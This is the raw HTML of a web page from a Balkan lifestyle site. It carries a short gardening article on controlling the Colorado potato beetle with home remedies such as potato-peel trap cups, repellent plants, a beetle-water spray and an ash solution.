                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zurio-sam-u-zaslon-monitora-stisnutog-grla-slika-nadzorne-kamere-bila-je-jasna-djevojcinoj-majci-uopce-nije-trebalo-vremena/" title="Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena.">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/606454651_1201359968791870_3337933310595905339_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena." decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/606454651_1201359968791870_3337933310595905339_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/606454651_1201359968791870_3337933310595905339_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zurio-sam-u-zaslon-monitora-stisnutog-grla-slika-nadzorne-kamere-bila-je-jasna-djevojcinoj-majci-uopce-nije-trebalo-vremena/" title="Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena.">Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena.</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zurio-sam-u-zaslon-monitora-stisnutog-grla-slika-nadzorne-kamere-bila-je-jasna-djevojcinoj-majci-uopce-nije-trebalo-vremena/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T22:06:07+01:00">3 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/hrvatica-u-njemackoj-muzu-je-ostavila-urnebesne-upute-za-kupovinu-fotka-je-odmah-postala-hit/" title="Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608738206_1202355022025698_8150562237124358006_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608738206_1202355022025698_8150562237124358006_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/608738206_1202355022025698_8150562237124358006_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/hrvatica-u-njemackoj-muzu-je-ostavila-urnebesne-upute-za-kupovinu-fotka-je-odmah-postala-hit/" title="Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit">Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/hrvatica-u-njemackoj-muzu-je-ostavila-urnebesne-upute-za-kupovinu-fotka-je-odmah-postala-hit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T22:01:05+01:00">3 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" title="Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" title="Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!">Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T17:20:23+01:00">4 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/vjerojatno-i-vi-imate-kolace-iz-kojih-zagrizete-i-osjetite-pravi-ukus-domace-poslastice/" title="Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/604707331_122153663456713116_9156785831810138671_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/604707331_122153663456713116_9156785831810138671_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/604707331_122153663456713116_9156785831810138671_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/vjerojatno-i-vi-imate-kolace-iz-kojih-zagrizete-i-osjetite-pravi-ukus-domace-poslastice/" title="Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice">Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/vjerojatno-i-vi-imate-kolace-iz-kojih-zagrizete-i-osjetite-pravi-ukus-domace-poslastice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T17:16:34+01:00">4 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/lepine-iz-rernepecene-za-deset-minuta/" title="LEPINE IZ RERNE…PEČENE ZA DESET MINUTA">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608045147_1419549016397965_8463377329472768220_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="LEPINE IZ RERNE…PEČENE ZA DESET MINUTA" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608045147_1419549016397965_8463377329472768220_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/608045147_1419549016397965_8463377329472768220_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/lepine-iz-rernepecene-za-deset-minuta/" title="LEPINE IZ RERNE…PEČENE ZA DESET MINUTA">LEPINE IZ RERNE…PEČENE ZA DESET MINUTA</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/lepine-iz-rernepecene-za-deset-minuta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T18:18:25+01:00">4 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/kako-pomoc-nepoznatim-ljudima-moze-otvoriti-vrata-buducnosti/" title="Kako pomoć nepoznatim ljudima može otvoriti vrata budućnosti">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/604912551_1328068176027919_6294504444545260495_n-1068x1334-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Kako pomoć nepoznatim ljudima može otvoriti vrata budućnosti" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/604912551_1328068176027919_6294504444545260495_n-1068x1334-1-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/604912551_1328068176027919_6294504444545260495_n-1068x1334-1-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/kako-pomoc-nepoznatim-ljudima-moze-otvoriti-vrata-buducnosti/" title="Kako pomoć nepoznatim ljudima može otvoriti vrata budućnosti">Kako pomoć nepoznatim ljudima može otvoriti vrata budućnosti</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/kako-pomoc-nepoznatim-ljudima-moze-otvoriti-vrata-buducnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T18:06:27+01:00">4 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/" itemprop="item"><span itemprop="name">ZDRAVLJE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/" itemprop="item"><span itemprop="name">Savjeti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/" itemprop="item"><span itemprop="name">KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-269445" class="post-269445 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-84"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/" rel="category tag">Savjeti</a></li></ul><h1 class="entry-title"itemprop='name'>KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-27T17:40:18+02:00">4 years ago</time></a></span><a href="https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#comments"><span class="post-comment">0</span></a><span class="read-time">5 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="541" height="370" src="https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png 541w, https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir-300x205.png 300w" sizes="(max-width: 541px) 100vw, 541px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Krompirova zlatica najveća je štetočina koja napada krompir, a poslije i paradajz i patlidžan.</p>
<p>Javlja se svake godine i toliko je opasna da može u potpunosti uništiti nasad.</p>
<p>Kod nas može razviti jednu do tri generacije. Obično do 600m nadmorske visine razvije dvije generacije godišnje, ako su povoljni uvjeti razvije se i treća generacija.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ženke krompirove zlatice su veoma plodne i mogu položiti i do 2000 jaja. Jaja su narančasto obojena i odložena u skupinama sa donje strane lista.</p>
<p>Krompirova zlatica ima tek mali broj prirodnih neprijatelja. Za ishranu je mogu koristiti jež, krtica i fazan. Grabežljive stjenice za ishranu koriste jaja zlatice, a efikasna u borbi protiv zlatice je i gljivica Bauveria bassiana. Prave se preparati sa sporama gljivice koji služe za suzbijanje zlatice, piše “Agroklub.com”.</p>
<p>Postoje različite metode suzbijanja krompirove zlatice, a uništavanje tih štetočina treba da počne već u proljeće. Svakako je preporučljivo da se poštuje plodored, odnosno da se krompir ne gaji na istom mestu 4-5 godina. Kada smo posadili krompir u čašice od jogurta treba staviti svježe oguljenu koru krompira, ali tako da bude ispunjena 1/3 čašice. Ovako pripremljene čašice potom treba zakopati između redova krompira i to tako da je ivica čašice u ravni s površinom zemljišta. Nakon 3-4 dana trebalo bi obići čašice i pokupiti insekte koji su u njih upali. Redovno treba mijenjati kore krompira kada se osuše.</p>
<p>Krompirove zlatice ne mogu da podnesu miris trule lukovine crvenog luka. Prilikom sadnje pored krtola možete staviti i malo lukovine, ona će da truli i mirisom će terati zlatice. Biljne vrste kao što su ren, kamilica i pasulj svojim mirisom odbijaju zlatice. One ne podnose ni miris četinara, a naročito bora. Usitnjena borova kora može se rasuti između biljaka ili se može napraviti preparat od borovih iglica. Biljke krompira takođe se mogu malčirati koprivom. Ta biljka, svojim žarećim dlačicama, sprječava zlatice da se uvuku u zemljište tokom najtoplijeg dela dana.</p>
<p>U borbi, takođe, može pomoći i preparat od samih zlatica. Potrebno je skupiti odrasle insekte u posudu od 1 litra, pa potom te zlatice potopiti u posudu sa 20 litara vode i zatvoriti. One će da uginu i neko vrijeme će plutati, a zatim potonuti na dno. Potrebna je gotovo jedna sedmica da se to dogodi. Poslije toga preparat je spreman za upotrebu, ali se odlikuje visokom koncentracijom i potrebno ga je razrijediti vodom. Nerazređen preparat može da spali lišće krompira. Taj preparat neophodno je razrediti prvi put u odnosu 1:1, drugi put u razmjeri 1:2, a treći put u odnosu 1:3. Provjerite na jednoj biljci krompira kako reaguje na preparat, to jest da li ga je potrebno dodatno razrediti. Razne sorte krompira različito reaguju i potrebno im je prilagoditi koncentraciju preparata.</p>
<p>Rastvor pepela je takođe efikasan. Najprije se 2 kg pepela rastvori u 10 litara vode, a zatim 1 litar tog rastvora treba rastvoriti u 10 litara vode i tretirati biljke. Za tretiranje krompira mogu da se koriste i preparati od listova duhana, odnosno topole.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/fini-vanilija-kolac/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Fini vanilija kolač</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/jedne-noci-sam-zaboravio-da-zakljucam-vrata-stana-i-legao-da-spavam/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">“Jedne noći sam zaboravio da zaključam vrata stana i legao da spavam”</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='269445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e63d3a7e5a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-269445 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302557" class="post-302557 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1080" height="1350" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n.jpg 1080w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-240x300.jpg 240w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-819x1024.jpg 819w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/">Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T17:20:23+01:00">4 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302543" class="post-302543 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
